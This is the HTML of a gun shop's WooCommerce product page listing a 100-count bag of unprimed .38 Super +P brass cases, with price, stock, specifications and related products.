						<div class="elementor-element elementor-element-112127eb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="112127eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-78994448 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="78994448" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-13cb5f97 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="13cb5f97" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>The .38 Super+P is a .38 Super case made of heavy duty material with standard semi-rimmed head design and similar internal dimensions.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6098728 elementor-product-price-block-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-price" data-id="6098728" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.79</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e4d5415 elementor-add-to-cart--align-left ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4e4d5415" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">50 in stock</p>

	
	<form class="cart" action="https://gretasguns.com/product/star-38suppeup-100-unp-brass-38-super-autop/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697450d243129">STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P quantity</label>
	<input
		type="number"
				id="quantity_697450d243129"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="50"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="82946" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1988e775 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1988e775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a234d69" data-id="5a234d69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb3e065 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7fb3e065" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="ss_description">
<h2 class="ss_title">STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P</h2>
<p class="ss_description">The .38 Super+P is a .38 Super case made of heavy duty material with standard semi-rimmed head design and similar internal dimensions.</p>
<table class="table table-bordered  table-striped">
<tr>
<td>SKU</td>
<td>101288</td>
</tr>
<tr>
<td>Type</td>
<td>Reloading</td>
</tr>
<tr>
<td>Brand</td>
<td>Starline Brass</td>
</tr>
<tr>
<td>Category</td>
<td>RELOADING / COMPONENTS</td>
</tr>
<tr>
<td>UPC</td>
<td>810742026004</td>
</tr>
<tr>
<td>Model number</td>
<td>Unprimed Cases</td>
</tr>
<tr>
<td>Purpose</td>
<td></td>
</tr>
<tr>
<td>Series</td>
<td>38 Super +P</td>
</tr>
<tr>
<td>Weight</td>
<td>0.90</td>
</tr>
<tr>
<td>Length</td>
<td>7.80</td>
</tr>
<tr>
<td>Height</td>
<td>1.00</td>
</tr>
<tr>
<td>Width</td>
<td>6.50</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td colspan="2" align="center" style="text-align:center;font-weight:bold">Attributes</td>
</tr>
<tr>
<td>Type</td>
<td>Rifle</td>
</tr>
<tr>
<td>Material</td>
<td>Brass</td>
</tr>
<tr>
<td>Style</td>
<td>Small</td>
</tr>
<tr>
<td>Length</td>
<td>0.893&#8243;-0.989&#8243;</td>
</tr>
<tr>
<td>Gun Type</td>
<td>Rifle/Pistol</td>
</tr>
<tr>
<td>Metal Type</td>
<td>Brass</td>
</tr>
<tr>
<td>Caliber or Gauge</td>
<td>38 Super +P</td>
</tr>
<tr>
<td>Quantity</td>
<td>100 Per Bag</td>
</tr>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.00 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/type/rifle/" rel="tag">Rifle</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/material/brass/" rel="tag">Brass</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_style">
			<th class="woocommerce-product-attributes-item__label" scope="row">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/style/small/" rel="tag">Small</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_length">
			<th class="woocommerce-product-attributes-item__label" scope="row">Length</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/length/0-893-0-989/" rel="tag">0.893&quot;-0.989&quot;</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gun-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gun Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/gun-type/rifle-pistol/" rel="tag">Rifle/Pistol</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_metal-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Metal Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/metal-type/brass/" rel="tag">Brass</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_caliber-or-gauge">
			<th class="woocommerce-product-attributes-item__label" scope="row">Caliber or Gauge</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/caliber-or-gauge/38-super-p/" rel="tag">38 Super +P</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/quantity/100-per-bag/" rel="tag">100 Per Bag</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Starline Brass</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5dde61cc elementor-product-loop-item--align-left elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-related" data-id="5dde61cc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-60826 status-publish first instock product_cat-uncategorized product_cat-magazines-and-accessories product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/howa-atim10r3006rm-mag-3006-10rd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="385" src="https://gretasguns.com/wp-content/uploads/2024/12/438-300x385.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HOWA ATIM10R3006RM MAG 3006 10RD" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/438-300x385.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/438-1024x1314.jpg 1024w, https://gretasguns.com/wp-content/uploads/2024/12/438-150x192.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/438-768x985.jpg 768w, https://gretasguns.com/wp-content/uploads/2024/12/438-600x770.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/438-64x82.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/438.jpg 1169w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">HOWA ATIM10R3006RM MAG 3006 10RD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.64</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/star-38suppeup-100-unp-brass-38-super-autop/?add-to-cart=60826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60826" data-product_sku="438" aria-label="Add to cart: &ldquo;HOWA ATIM10R3006RM MAG 3006 10RD&rdquo;" rel="nofollow" data-success_message="&ldquo;HOWA ATIM10R3006RM MAG 3006 10RD&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60826" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P" data-pys_list_name_productlist_id="related_products_star-38suppeup-100-unp-brass-38-super-autop"></span></li>

			
					<li class="product type-product post-60796 status-publish instock product_cat-uncategorized product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/prim-314-hoot-flute/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="569" src="https://gretasguns.com/wp-content/uploads/2024/12/330-300x569.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PRIM 314 HOOT FLUTE" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/330-300x569.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/330-150x284.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/330-768x1456.jpg 768w, https://gretasguns.com/wp-content/uploads/2024/12/330-600x1138.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/330-64x121.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/330.jpg 791w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PRIM 314 HOOT FLUTE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.53</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/star-38suppeup-100-unp-brass-38-super-autop/?add-to-cart=60796" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60796" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60796" data-product_sku="330" aria-label="Add to cart: &ldquo;PRIM 314 HOOT FLUTE&rdquo;" rel="nofollow" data-success_message="&ldquo;PRIM 314 HOOT FLUTE&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60796" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P" data-pys_list_name_productlist_id="related_products_star-38suppeup-100-unp-brass-38-super-autop"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
